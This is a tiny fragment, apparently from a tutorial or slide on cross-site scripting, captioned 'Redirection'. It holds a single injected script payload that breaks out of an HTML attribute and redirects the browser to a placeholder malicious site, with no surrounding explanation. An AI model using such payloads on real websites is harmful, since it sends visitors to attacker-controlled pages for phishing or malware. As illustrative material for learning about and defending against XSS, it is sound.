 Redirection
“><script>document.location.href=”
http://www.MaliciousSite.com/” </script>
 